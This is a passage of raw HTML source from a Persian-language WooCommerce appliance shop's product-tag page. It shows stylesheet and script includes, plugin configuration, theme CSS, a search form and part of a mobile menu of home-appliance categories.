<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768512712' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768512704' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768512704' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768512704" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"425a5ac4b6\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D9%88%D8%A7%D8%B1%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D8%A8%D9%88%D8%B4-%D8%A7%D8%B5%D9%84-%D8%A2%D9%84%D9%85%D8%A7%D9%86\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768512704" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768512704" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/2126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:2126, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-2126 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
